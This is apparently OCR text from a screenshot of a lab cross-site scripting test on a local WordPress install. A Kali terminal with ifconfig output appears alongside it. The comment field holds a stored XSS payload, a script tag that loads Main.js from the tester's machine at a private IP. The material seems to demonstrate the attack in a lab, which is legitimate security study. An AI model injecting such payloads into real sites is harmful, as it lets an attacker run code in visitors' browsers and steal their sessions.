 XSS Test By @Martin – XSS
192.168.8.103/wordpress-6.1.1-zh_cn/wordpress/index.php/2023/01/07/xss-test-by-martin/
90%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
XSS Test By @Martin
Admin IP Is :192.168.8.103
已发布 2023年1月7日 分类 未分类
作者： WP
标签
评论
发表回复
您的电子邮箱地址不会被公开。 必填项已用*标注
评论 *
<script src="http://192.168.31.128:8888/Main.js"></script>
martin@kali: ~
File Actions Edit View Help
┌──(martin㉿kali)-[~]
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>
inet 192.168.31.128 netmask 255.255.255
55
inet6 fe80::20c:29ff:feec:84fe
ether 00:0c:29:ec:84:fe txqueuelen 1000
RX packets 62055 bytes 80739206 (76.9
RX errors 0 dropped 0 overruns 0
TX packets 22100 bytes 3783476 (3.6
TX errors 0 dropped 0 overruns 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0